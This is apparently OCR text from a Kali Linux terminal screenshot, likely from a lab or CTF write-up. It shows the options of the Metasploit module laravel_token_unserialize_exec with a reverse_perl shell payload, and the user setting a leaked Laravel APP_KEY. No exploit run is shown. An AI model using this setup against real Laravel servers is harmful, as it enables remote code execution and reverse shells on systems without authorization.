 kali@kali: ~
File Actions Edit View Help
msf6 exploit(unix/http/laravel_token_unserialize_exec) > show options
Module options (exploit/unix/http/laravel_token_unserialize_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
APP_KEY no The base64 encoded APP_KEY string from the .env file
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Path to target webapp
VHOST no HTTP server virtual host
Payload options (cmd/unix/reverse_perl):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(unix/http/laravel_token_unserialize_exec) > set APP_KEY dBLUaMuZz7Iq06XtL/Xnz/90Ejq+DEEynggqubHWFj0=
APP_KEY => dBLUaMuZz7Iq06XtL/Xnz/90Ejq+DEEynggqubHWFj0=
msf6 exploit(unix/http/laravel_token_unserialize_exec) >